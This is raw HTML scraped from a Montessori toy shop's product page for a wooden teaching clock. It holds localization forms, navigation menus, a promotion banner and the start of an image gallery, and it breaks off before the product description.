                              EUR | </option> <option value="LT">
                              EUR | </option> <option value="MT">
                              EUR | </option> <option value="MX">
                              EUR | </option> <option value="NL">
                              EUR | </option> <option value="NO">
                              EUR | </option> <option value="PT">
                              EUR | </option> <option value="SG">
                              EUR | </option> <option value="SK">
                              EUR | </option> <option value="SI">
                              EUR | </option> <option value="ES">
                              EUR | </option> <option value="SE">
                              EUR | </option> <option value="CH">
                              EUR | </option> <option value="GB">
                              EUR | </option> <option value="US">
                              USD | </option> </select> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> </div> <button class="button button--tertiary">Update language</button></form></noscript> <localization-form> <div class="no-js-hidden"> <details class="language_selector-container"> <summary aria-expanded="false" data-localization aria-controls="DrawerLanguageList" aria-describedby="DrawerLanguageLabel"> <span>EN | €</span> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> </summary> <div id="DrawerLanguageList" role="list" class="language_selector_content"><p>Country/Region</p> <ul role="list"><form method="post" action="/en-au/localization" id="DrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/products/wooden-montessori-pedagogical-clock" /><li> <a href="#"
                                    hreflang="ar"
                                    lang="ar"
                                    data-value="ar"
                                    
                                  >
                                    Argentina | € </a> </li> <li> <a href="#"
                                    hreflang="au"
                                    lang="au"
                                    data-value="au"
                                    class="active"
                                  >
                                    Australia | € </a> </li> <li> <a href="#"
                                    hreflang="at"
                                    lang="at"
                                    data-value="at"
                                    
                                  >
                                    Austria | € </a> </li> <li> <a href="#"
                                    hreflang="be"
                                    lang="be"
                                    data-value="be"
                                    
                                  >
                                    Belgium | € </a> </li> <li> <a href="#"
                                    hreflang="br"
                                    lang="br"
                                    data-value="br"
                                    
                                  >
                                    Brazil | € </a> </li> <li> <a href="#"
                                    hreflang="ca"
                                    lang="ca"
                                    data-value="ca"
                                    
                                  >
                                    Canada | € </a> </li> <li> <a href="#"
                                    hreflang="cy"
                                    lang="cy"
                                    data-value="cy"
                                    
                                  >
                                    Cyprus | € </a> </li> <li> <a href="#"
                                    hreflang="dk"
                                    lang="dk"
                                    data-value="dk"
                                    
                                  >
                                    Denmark | € </a> </li> <li> <a href="#"
                                    hreflang="ee"
                                    lang="ee"
                                    data-value="ee"
                                    
                                  >
                                    Estonia | € </a> </li> <li> <a href="#"
                                    hreflang="fi"
                                    lang="fi"
                                    data-value="fi"
                                    
                                  >
                                    Finland | € </a> </li> <li> <a href="#"
                                    hreflang="fr"
                                    lang="fr"
                                    data-value="fr"
                                    
                                  >
                                    France | € </a> </li> <li> <a href="#"
                                    hreflang="de"
                                    lang="de"
                                    data-value="de"
                                    
                                  >
                                    Germany | € </a> </li> <li> <a href="#"
                                    hreflang="gr"
                                    lang="gr"
                                    data-value="gr"
                                    
                                  >
                                    Greece | € </a> </li> <li> <a href="#"
                                    hreflang="in"
                                    lang="in"
                                    data-value="in"
                                    
                                  >
                                    India | € </a> </li> <li> <a href="#"
                                    hreflang="ie"
                                    lang="ie"
                                    data-value="ie"
                                    
                                  >
                                    Ireland | € </a> </li> <li> <a href="#"
                                    hreflang="lv"
                                    lang="lv"
                                    data-value="lv"
                                    
                                  >
                                    Latvia | € </a> </li> <li> <a href="#"
                                    hreflang="lt"
                                    lang="lt"
                                    data-value="lt"
                                    
                                  >
                                    Lithuania | € </a> </li> <li> <a href="#"
                                    hreflang="mt"
                                    lang="mt"
                                    data-value="mt"
                                    
                                  >
                                    Malta | € </a> </li> <li> <a href="#"
                                    hreflang="mx"
                                    lang="mx"
                                    data-value="mx"
                                    
                                  >
                                    Mexico | € </a> </li> <li> <a href="#"
                                    hreflang="nl"
                                    lang="nl"
                                    data-value="nl"
                                    
                                  >
                                    Netherlands | € </a> </li> <li> <a href="#"
                                    hreflang="no"
                                    lang="no"
                                    data-value="no"
                                    
                                  >
                                    Norway | € </a> </li> <li> <a href="#"
                                    hreflang="pt"
                                    lang="pt"
                                    data-value="pt"
                                    
                                  >
                                    Portugal | € </a> </li> <li> <a href="#"
                                    hreflang="sg"
                                    lang="sg"
                                    data-value="sg"
                                    
                                  >
                                    Singapore | € </a> </li> <li> <a href="#"
                                    hreflang="sk"
                                    lang="sk"
                                    data-value="sk"
                                    
                                  >
                                    Slovakia | € </a> </li> <li> <a href="#"
                                    hreflang="si"
                                    lang="si"
                                    data-value="si"
                                    
                                  >
                                    Slovenia | € </a> </li> <li> <a href="#"
                                    hreflang="es"
                                    lang="es"
                                    data-value="es"
                                    
                                  >
                                    Spain | € </a> </li> <li> <a href="#"
                                    hreflang="se"
                                    lang="se"
                                    data-value="se"
                                    
                                  >
                                    Sweden | € </a> </li> <li> <a href="#"
                                    hreflang="ch"
                                    lang="ch"
                                    data-value="ch"
                                    
                                  >
                                    Switzerland | € </a> </li> <li> <a href="#"
                                    hreflang="gb"
                                    lang="gb"
                                    data-value="gb"
                                    
                                  >
                                    United Kingdom | € </a> </li> <li> <a href="#"
                                    hreflang="us"
                                    lang="us"
                                    data-value="us"
                                    
                                  >
                                    United States | $ </a> </li> <input type="hidden" data-localization name="country_code" value="AU"> </form> </ul> </div> </details> </div> </localization-form> </div> </div></div> </div> </details>
</menu-drawer>

</header> <header
          class="header"
          data-section-type="header"
          data-section-id="header"
          data-scroll="up"
          data-scroll-mob="up"
        > <section id="shopify-section-announce-bar" class="shopify-section announce_bar"><div class="section-container s--pd-mob-0 s--pt-mob-0 mu--pt-0 mu--pd-0  header__bar_sticky" id="announce-bar--announce-bar" style="background: #000000"> <div class="page-width page-width--width-100 page-width--max-none s--ps-mob-0 mu--ps-0"> <div class="section-blocks inline-flex flex-align--center flex-justify--center"> <div class="swiper"
              data-section-type="swiper-slider"
              data-section-id="announce-bar"
              data-effect="slide"data-action="continuous"data-speed="30"data-active="true"data-arrows="false"data-loop="true"data-shown="1"data-drag="true"datamob-active="true"datamob-arrows="center-edge"datamob-drag="true"datamob-loop="true"datamob-shown="1"> <div class="swiper-wrapper inline-flex"> <div class="flex__item lu--one-whole md--one-whole text-center swiper-slide"
          id="block--announce-bar-1"
          style="background: #ffffff; color: #094255; padding: 5px 15px" > <p><strong>📚 Back -to -school</strong> <strong>📚</strong> <strong>This week</strong>, enjoy<strong> 15% reduction</strong> for the purchase of 2 toys 🛍️</p> </div> <div class="flex__item lu--one-whole md--one-whole text-center swiper-slide"
          id="block--announce-bar-2"
          style="background: #094255; color: #ffffff; padding: 5px 15px" > <p>🚚 <strong>Free delivery from 50 € purchase</strong></p> </div> </div> <div class="swiper-button-prev swiper-button--chevron-nude swiper-button--round  swiper-arrows--false swiper-arrows-mob--center-edge"></div> <div class="swiper-button-next swiper-button--chevron-nude swiper-button--round swiper-arrows--false swiper-arrows-mob--center-edge"></div></div> </div> </div> </div>


</section><section id="shopify-section-header-line" class="shopify-section menu-section"><style>
  :root {
    --color_main_link: #094255;
    --color_main_link_hover: #094255;
    --logo_max_width: 200px;
    --logo_max_width_mob: 185px;
    --color_header_bg: #ffffff;
  }
</style>



<div class="section-container s--pd-mob-5 s--pt-mob-5 mu--pd-5 mu--pt-5" id="footer-pre--header-line" style="background: #ffffff"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-15 mu--ps-15"> <nav class="inline-flex flex-justify--center flex-align--center menu_link--top_bottom_line"> <div class="flex__item flex__fill lu--hide flex flex-align--center header__hamburger"> <div class="flex__item menu--hamburger--container header__main-link"> <svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 30 30" class="icon-hamburger"><line y1="9" x2="30" y2="9"></line><line y1="15" x2="30" y2="15"></line><line y1="21" x2="30" y2="21"></line></svg> <span class="icon__fallback-text">Navigation</span> </div> </div> <div class="one-whole header__logo flex__auto flex-align--center flex-justify--left text-left has__logo_max_width"> <div class="header__logo_content one-whole"><a href="/" title="Royaume Montessori - Jouets Educatifs Montessori"
            class="image-container image--natural flex-justify--left image--align"style="padding-bottom: 27.076784912438256%"> <img srcset="//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_972c03f6-81bb-40dd-a27d-37edf5c04abd.png?v=1622887850&width=375 375w,//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_972c03f6-81bb-40dd-a27d-37edf5c04abd.png?v=1622887850&width=460 460w,//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_972c03f6-81bb-40dd-a27d-37edf5c04abd.png?v=1622887850&width=600 600w,//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_972c03f6-81bb-40dd-a27d-37edf5c04abd.png?v=1622887850&width=720 720w,//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_972c03f6-81bb-40dd-a27d-37edf5c04abd.png?v=1622887850&width=860 860w,//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_972c03f6-81bb-40dd-a27d-37edf5c04abd.png?v=1622887850&width=1080 1080w,//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_972c03f6-81bb-40dd-a27d-37edf5c04abd.png?v=1622887850&width=1240 1240w,//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_972c03f6-81bb-40dd-a27d-37edf5c04abd.png?v=1622887850&width=1500 1500w,//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_972c03f6-81bb-40dd-a27d-37edf5c04abd.png?v=1622887850&width=1780 1780w,//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_972c03f6-81bb-40dd-a27d-37edf5c04abd.png?v=1622887850&width=2000 2000w,"
                sizes="(min-width: 750px) 375px, 100vw"
                src="//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_972c03f6-81bb-40dd-a27d-37edf5c04abd.png?v=1622887850&width=375"
                loading="lazy"
                alt="Logo de Royaume Montessori"
                width="2227"
                height="603.0"
                style="object-position: center; object-fit: contain;"
              > <span class="visually-hidden">Royaume Montessori - Jouets Educatifs Montessori</span></a></div> </div> <div data-menu-a data-inset-width="0" class="flex__item menu_links flex__auto md--hide"> <div class="inline-flex header__menu separate--none text-center flex-justify--center flex-align--center"> <div class="flex__item width--fit-content"> <a href="/en-au/collections/gift-idea" class="header__link header__main-link text-left " ><span class="text-capitalize">
        Gift idea <span class="pseudo-megamenu"></span> </span> </a>

  
</div> <div class="flex__item width--fit-content container__link-hoverable"> <a href="/en-au/collections/all" class="header__link header__main-link text-left " ><span class="text-capitalize">
        By age group <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> <span class="pseudo-megamenu"></span> </span> </a> <div class="header__menu-child"> <div class="flex__item"> <a href="/en-au/collections/montessori-games-3-4-5-years" class="header__childlink text-left " ><span class="text-capitalize">
                Montessori games 3, 4 and 5 years old </span> </a> </div> <div class="flex__item"> <a href="/en-au/collections/montessori-games-6-years-and-over" class="header__childlink text-left " ><span class="text-capitalize">
                Montessori Games 6 years and over </span> </a> </div> </div>
  
</div> <div class="flex__item width--fit-content container__link-hoverable"> <a href="/en-au/collections/tactile-games" class="header__link header__main-link text-left " ><span class="text-capitalize">
        Tactile games <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> <span class="pseudo-megamenu"></span> </span> </a> <div class="header__menu-child"> <div class="flex__item"> <a href="/en-au/collections/montessori-activity-board-1" class="header__childlink text-left " ><span class="text-capitalize">
                Activity board </span> </a> </div> <div class="flex__item"> <a href="/en-au/collections/construction-toy" class="header__childlink text-left " ><span class="text-capitalize">
                Construction games </span> </a> </div> </div>
  
</div> <div class="flex__item width--fit-content container__link-hoverable"> <a href="/en-au/collections/visual-games" class="header__link header__main-link text-left " ><span class="text-capitalize">
        Visual games <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> <span class="pseudo-megamenu"></span> </span> </a> <div class="header__menu-child"> <div class="flex__item"> <a href="/en-au/collections/montessori-puzzle-1" class="header__childlink text-left " ><span class="text-capitalize">
                Montessori puzzle </span> </a> </div> <div class="flex__item"> <a href="/en-au/collections/childrens-camera" class="header__childlink text-left " ><span class="text-capitalize">
                Camera </span> </a> </div> <div class="flex__item"> <a href="/en-au/collections/tangram-montessori" class="header__childlink text-left " ><span class="text-capitalize">
                Tangram Montessori </span> </a> </div> </div>
  
</div> <div class="flex__item width--fit-content container__link-hoverable"> <a href="/en-au/collections/construction-toy" class="header__link header__main-link text-left " ><span class="text-capitalize">
        Construction games <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> <span class="pseudo-megamenu"></span> </span> </a> <div class="header__menu-child"> <div class="flex__item"> <a href="/en-au/collections/magnetic-construction-games" class="header__childlink text-left " ><span class="text-capitalize">
                Magnetic </span> </a> </div> <div class="flex__item"> <a href="/en-au/collections/our-cabin-construction-kits" class="header__childlink text-left " ><span class="text-capitalize">
                Hut </span> </a> </div> <div class="flex__item"> <a href="/en-au/collections/montessori-puzzle-1" class="header__childlink text-left " ><span class="text-capitalize">
                Puzzle </span> </a> </div> </div>
  
</div> </div> </div> <div class="flex__item flex__fill flex flex-justify--right menu-icons"> <div class="icons_container inline-flex flex-justify--right flex-align--center">
          <div class="flex__item header__main-link md--hide"> <div class="localization isolate"><noscript> <p>Country/Region</p><form method="post" action="/en-au/localization" id="DrawerCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/products/wooden-montessori-pedagogical-clock" /><div class="localization-form__select"> <select name="locale_code" aria-labelledby="DrawerLanguageLabelNoScript"><option value="AR">
                                EUR | </option> <option value="AU" selected>
                                EUR | </option> <option value="AT">
                                EUR | </option> <option value="BE">
                                EUR | </option> <option value="BR">
                                EUR | </option> <option value="CA">
                                EUR | </option> <option value="CY">
                                EUR | </option> <option value="DK">
                                EUR | </option> <option value="EE">
                                EUR | </option> <option value="FI">
                                EUR | </option> <option value="FR">
                                EUR | </option> <option value="DE">
                                EUR | </option> <option value="GR">
                                EUR | </option> <option value="IN">
                                EUR | </option> <option value="IE">
                                EUR | </option> <option value="LV">
                                EUR | </option> <option value="LT">
                                EUR | </option> <option value="MT">
                                EUR | </option> <option value="MX">
                                EUR | </option> <option value="NL">
                                EUR | </option> <option value="NO">
                                EUR | </option> <option value="PT">
                                EUR | </option> <option value="SG">
                                EUR | </option> <option value="SK">
                                EUR | </option> <option value="SI">
                                EUR | </option> <option value="ES">
                                EUR | </option> <option value="SE">
                                EUR | </option> <option value="CH">
                                EUR | </option> <option value="GB">
                                EUR | </option> <option value="US">
                                USD | </option> </select> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> </div> <button class="button button--tertiary">Update language</button></form><p>Language</p><form method="post" action="/en-au/localization" id="DrawerLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/products/wooden-montessori-pedagogical-clock" /><div class="localization-form__select"> <select name="locale_code" aria-labelledby="DrawerLanguageLabelNoScript"><option value="AR">
                                EUR | </option> <option value="AU" selected>
                                EUR | </option> <option value="AT">
                                EUR | </option> <option value="BE">
                                EUR | </option> <option value="BR">
                                EUR | </option> <option value="CA">
                                EUR | </option> <option value="CY">
                                EUR | </option> <option value="DK">
                                EUR | </option> <option value="EE">
                                EUR | </option> <option value="FI">
                                EUR | </option> <option value="FR">
                                EUR | </option> <option value="DE">
                                EUR | </option> <option value="GR">
                                EUR | </option> <option value="IN">
                                EUR | </option> <option value="IE">
                                EUR | </option> <option value="LV">
                                EUR | </option> <option value="LT">
                                EUR | </option> <option value="MT">
                                EUR | </option> <option value="MX">
                                EUR | </option> <option value="NL">
                                EUR | </option> <option value="NO">
                                EUR | </option> <option value="PT">
                                EUR | </option> <option value="SG">
                                EUR | </option> <option value="SK">
                                EUR | </option> <option value="SI">
                                EUR | </option> <option value="ES">
                                EUR | </option> <option value="SE">
                                EUR | </option> <option value="CH">
                                EUR | </option> <option value="GB">
                                EUR | </option> <option value="US">
                                USD | </option> </select> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> </div> <button class="button button--tertiary">Update language</button></form></noscript> <localization-form> <div class="no-js-hidden"> <details class="language_selector-container"> <summary aria-expanded="false" data-localization aria-controls="DrawerLanguageList" aria-describedby="DrawerLanguageLabel"> <span>EN | €</span> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> </summary> <div id="DrawerLanguageList" role="list" class="language_selector_content"><p>Country/Region</p> <ul role="list"><form method="post" action="/en-au/localization" id="DrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/products/wooden-montessori-pedagogical-clock" /><li> <a href="#"
                                      hreflang="ar"
                                      lang="ar"
                                      data-value="ar"
                                      
                                    >
                                      Argentina | € </a> </li> <li> <a href="#"
                                      hreflang="au"
                                      lang="au"
                                      data-value="au"
                                      class="active"
                                    >
                                      Australia | € </a> </li> <li> <a href="#"
                                      hreflang="at"
                                      lang="at"
                                      data-value="at"
                                      
                                    >
                                      Austria | € </a> </li> <li> <a href="#"
                                      hreflang="be"
                                      lang="be"
                                      data-value="be"
                                      
                                    >
                                      Belgium | € </a> </li> <li> <a href="#"
                                      hreflang="br"
                                      lang="br"
                                      data-value="br"
                                      
                                    >
                                      Brazil | € </a> </li> <li> <a href="#"
                                      hreflang="ca"
                                      lang="ca"
                                      data-value="ca"
                                      
                                    >
                                      Canada | € </a> </li> <li> <a href="#"
                                      hreflang="cy"
                                      lang="cy"
                                      data-value="cy"
                                      
                                    >
                                      Cyprus | € </a> </li> <li> <a href="#"
                                      hreflang="dk"
                                      lang="dk"
                                      data-value="dk"
                                      
                                    >
                                      Denmark | € </a> </li> <li> <a href="#"
                                      hreflang="ee"
                                      lang="ee"
                                      data-value="ee"
                                      
                                    >
                                      Estonia | € </a> </li> <li> <a href="#"
                                      hreflang="fi"
                                      lang="fi"
                                      data-value="fi"
                                      
                                    >
                                      Finland | € </a> </li> <li> <a href="#"
                                      hreflang="fr"
                                      lang="fr"
                                      data-value="fr"
                                      
                                    >
                                      France | € </a> </li> <li> <a href="#"
                                      hreflang="de"
                                      lang="de"
                                      data-value="de"
                                      
                                    >
                                      Germany | € </a> </li> <li> <a href="#"
                                      hreflang="gr"
                                      lang="gr"
                                      data-value="gr"
                                      
                                    >
                                      Greece | € </a> </li> <li> <a href="#"
                                      hreflang="in"
                                      lang="in"
                                      data-value="in"
                                      
                                    >
                                      India | € </a> </li> <li> <a href="#"
                                      hreflang="ie"
                                      lang="ie"
                                      data-value="ie"
                                      
                                    >
                                      Ireland | € </a> </li> <li> <a href="#"
                                      hreflang="lv"
                                      lang="lv"
                                      data-value="lv"
                                      
                                    >
                                      Latvia | € </a> </li> <li> <a href="#"
                                      hreflang="lt"
                                      lang="lt"
                                      data-value="lt"
                                      
                                    >
                                      Lithuania | € </a> </li> <li> <a href="#"
                                      hreflang="mt"
                                      lang="mt"
                                      data-value="mt"
                                      
                                    >
                                      Malta | € </a> </li> <li> <a href="#"
                                      hreflang="mx"
                                      lang="mx"
                                      data-value="mx"
                                      
                                    >
                                      Mexico | € </a> </li> <li> <a href="#"
                                      hreflang="nl"
                                      lang="nl"
                                      data-value="nl"
                                      
                                    >
                                      Netherlands | € </a> </li> <li> <a href="#"
                                      hreflang="no"
                                      lang="no"
                                      data-value="no"
                                      
                                    >
                                      Norway | € </a> </li> <li> <a href="#"
                                      hreflang="pt"
                                      lang="pt"
                                      data-value="pt"
                                      
                                    >
                                      Portugal | € </a> </li> <li> <a href="#"
                                      hreflang="sg"
                                      lang="sg"
                                      data-value="sg"
                                      
                                    >
                                      Singapore | € </a> </li> <li> <a href="#"
                                      hreflang="sk"
                                      lang="sk"
                                      data-value="sk"
                                      
                                    >
                                      Slovakia | € </a> </li> <li> <a href="#"
                                      hreflang="si"
                                      lang="si"
                                      data-value="si"
                                      
                                    >
                                      Slovenia | € </a> </li> <li> <a href="#"
                                      hreflang="es"
                                      lang="es"
                                      data-value="es"
                                      
                                    >
                                      Spain | € </a> </li> <li> <a href="#"
                                      hreflang="se"
                                      lang="se"
                                      data-value="se"
                                      
                                    >
                                      Sweden | € </a> </li> <li> <a href="#"
                                      hreflang="ch"
                                      lang="ch"
                                      data-value="ch"
                                      
                                    >
                                      Switzerland | € </a> </li> <li> <a href="#"
                                      hreflang="gb"
                                      lang="gb"
                                      data-value="gb"
                                      
                                    >
                                      United Kingdom | € </a> </li> <li> <a href="#"
                                      hreflang="us"
                                      lang="us"
                                      data-value="us"
                                      
                                    >
                                      United States | $ </a> </li> <input type="hidden" data-localization name="country_code" value="AU"> </form> </ul> </div> </details> </div> </localization-form> </div> </div> <search-bar class="search-bar flex__item md--hide header__main-link flex flex-align--center" data-completion="true"> <div class="search-bar__button-close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </div> <div class="search-bar__button-submit" data-click="false"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><path d="M21.71 20.29L18 16.61A9 9 0 1 0 16.61 18l3.68 3.68a1 1 0 0 0 1.42 0 1 1 0 0 0 0-1.39zM11 18a7 7 0 1 1 7-7 7 7 0 0 1-7 7z"></path></svg> <span class="icon__fallback-text">Research</span> </div> <div class="search-bar__inline-container"> <form action="/en-au/search" method="get" role="search"> <input type="search" name="q" placeholder="Research" autocomplete="off"> </form> <div class="flex__item one-whole search-bar__result hide"> <div class="loading-overlay"> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <div class="flex flex--column search-bar__result-content"> </div> </div> </div> </search-bar> <div class="flex__item md--hide"> <a href="/en-au/pages/wishlist" class="header__main-link" > <svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 18 16" class="icon icon-heart"> <path d="M9.01163699,14.9053769 C8.72930024,14.7740736 8.41492611,14.6176996 8.07646224,14.4366167 C7.06926649,13.897753 6.06198912,13.2561336 5.12636931,12.5170512 C2.52930452,10.4655288 1.00308384,8.09476443 1.00000218,5.44184117 C0.997549066,2.99198843 2.92175104,1.01242822 5.28303025,1.01000225 C6.41066623,1.00972036 7.49184369,1.4629765 8.28270844,2.2678673 L8.99827421,2.9961237 L9.71152148,2.26559643 C10.4995294,1.45849728 11.5791258,1.0023831 12.7071151,1.00000055 L12.7060299,1.00000225 C15.0693815,0.997574983 16.9967334,2.97018759 17.0000037,5.421337 C17.0038592,8.07662382 15.4809572,10.4530151 12.8850542,12.5121483 C11.9520963,13.2521931 10.9477036,13.8951276 9.94340074,14.4354976 C9.60619585,14.6169323 9.29297309,14.7736855 9.01163699,14.9053769 Z" stroke="#2D2D2D" stroke-width="2"></path></svg> <span class="icon__fallback-text">Favorites list</span> </a> </div> <div class="flex__item cart-container"> <a href="/cart" class="header__main-link" title="Cart" > <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 24 24"><path d="M16 7a1 1 0 0 1-1-1V3H9v3a1 1 0 0 1-2 0V3a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v3a1 1 0 0 1-1 1z"></path><path d="M20 5H4a2 2 0 0 0-2 2v13a3 3 0 0 0 3 3h14a3 3 0 0 0 3-3V7a2 2 0 0 0-2-2zm0 15a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V7h16z"></path></svg> <span class="cart-bubble hide">0</span> <span class="icon__fallback-text">Cart</span> </a> </div> </div> </div> </nav> </div>
</div>







<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Website",
    "url": "https:\/\/royaumemontessori.fr",
    "name": "Royaume Montessori - Jouets Educatifs Montessori",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https:\/\/royaumemontessori.fr\/en-au\/search?q={q}",
      "query-input": "required name=q"
    }
  }
</script>

</section> </header><!-- BEGIN sections: megamenu-group -->
<section id="shopify-section-sections--25755728019803__173284028154d431ed" class="shopify-section shopify-section-group-megamenu-group apps-section"><div class="section-container s--pd-mob-15 s--pt-mob-15 mu--pd-15 mu--pt-15" id="apps--sections--25755728019803__173284028154d431ed" style="background: #ffffff"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-0 mu--ps-0"> <div class="section-blocks" style="background: #ffffff"> <div id="shopify-block-AQ1pZWlZCdWxwOW8xS__gsc_countdown_timer_countdown_pRfMPB" class="shopify-block shopify-app-block">

<!-- GSC Countdown Timer app -->
<div
  class='gta-block__root GSC-BAR-CJgPJXXCcyFL'
  id='AQ1pZWlZCdWxwOW8xS__gsc_countdown_timer_countdown_pRfMPB'
>
  
</div>




</div> </div> </div> 
</div>
 
</section>
<!-- END sections: megamenu-group --></div> <div class="page-container page-element"> <main class="main-content" id="MainContent" role="main"> <section id="shopify-section-template--25755726578011__main_product" class="shopify-section product-section"><script src="//royaumemontessori.fr/cdn/shop/t/19/assets/z__product.js?v=36195999456468205971749606498" defer></script><div class="section-container s--pd-mob-15 s--pt-mob-15 mu--pd-15 mu--pt-15"
  id="main-product--template--25755726578011__main_product"
  style="background: rgba(0,0,0,0)"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-15 mu--ps-15 flex flex--column"> <div class="inline-flex gutters--medium text-left" id="ProductContent" data-subsection><div class="gutters--medium flex__item product__left flex-align--start flex-justify--start md--one-whole lu--one-half slider
"
        id="ProductsImages-template--25755726578011__main_product"> <div class="flex__item product__media__container product__media__horizontal one-whole" > <div class="swiper product__media-wrapper product__media--main"
            data-section-type="swiper-slider"
            data-section-id="template--25755726578011__main_product"
            data-effect="fade"data-pagination="line"data-action="slide"data-active="true"data-arrows-hover="true"data-arrows="center-edge"data-loop="true"data-shown="1"data-drag="true"datamob-active="true"datamob-arrows="center-edge"datamob-drag="true"datamob-loop="true"datamob-shown="1"> <div class="swiper-wrapper"> <div class="product__media-item one-whole flex__item swiper-slide" data-media-id="template--25755726578011__main_product-48181732966747" data-index="1">
                    <noscript><a href="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=550" title="horloge montessori"> <div class="image-container image--cover image--natural "> <img srcset="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=375 375w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=460 460w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=600 600w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=720 720w,"
          src="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=550"
          sizes="(min-width: 780px) 100vw, 620px"
          loading="lazy"
          width="800"
          height="800.0"
          alt="horloge montessori"
        > </div> </a></noscript> <modal-opener class="product__modal-opener product__modal-opener--image js"  data-button="true"> <a href="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=550" title="horloge montessori"> <div class="product__media image--cover image-container image--natural "> <img srcset="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=375 375w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=460 460w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=600 600w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=720 720w,"
          src="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=550"
